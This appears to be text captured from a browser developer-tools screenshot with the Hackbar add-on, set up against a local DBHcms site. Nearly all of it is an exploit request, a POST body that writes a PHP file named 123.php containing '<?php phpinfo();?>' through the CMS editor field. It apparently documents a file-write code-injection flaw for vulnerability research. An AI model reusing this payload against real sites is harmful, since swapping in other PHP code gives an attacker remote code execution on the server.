 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Cookie Editor Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
http://localhost:8089/index.php?dbhcms_pid=-6
Spit URL
Execution
Post Data Referrer Moded By Mr.silent coder
Post data
updatefile=123.php&tinymce_content=<?php phpinfo();?>